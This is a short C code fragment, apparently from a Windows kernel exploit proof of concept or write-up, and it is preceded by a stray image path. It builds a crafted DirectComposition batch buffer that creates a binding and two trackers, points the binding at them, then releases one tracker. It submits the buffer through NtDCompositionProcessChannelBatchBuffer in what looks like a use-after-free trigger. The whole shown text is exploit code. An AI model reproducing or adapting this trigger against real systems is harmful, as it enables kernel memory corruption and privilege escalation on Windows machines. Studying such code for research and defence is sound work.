 UCHAR buffer[] = {
0x1, 0x0, 0x0, 0x0, 0x1, 0x0, 0x0, 0x0, 0x59, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, //CreateResource binding1
0x1, 0x0, 0x0, 0x0, 0x2, 0x0, 0x0, 0x0, 0x58, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, //CreateResource tracker1
0x1, 0x0, 0x0, 0x0, 0x3, 0x0, 0x0, 0x0, 0x58, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, //CreateResource tracker2
0xc, 0x0, 0x0, 0x0, 0x1, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0xc, 0x0, 0x0, 0x0, //SetBufferProperty binding1 subcmd=0 bufsize=0xc
0x2, 0x0, 0x0, 0x0, 0x3, 0x0, 0x0, 0x0, 0x11, 0x22, 0x33, 0x44, //buffer[0] = tracker1; buffer[1] = tracker2; entry_id = 0x11223344
0x3, 0x0, 0x0, 0x0, 0x3, 0x0, 0x0, 0x0, //ReleaseResource tracker2
};
CopyMemory((PUCHAR)pMappedAddress, buffer, sizeof(buffer));
ntStatus = NtDCompositionProcessChannelBatchBuffer(hChannel, sizeof(buffer), &dwArg1, &dwArg2);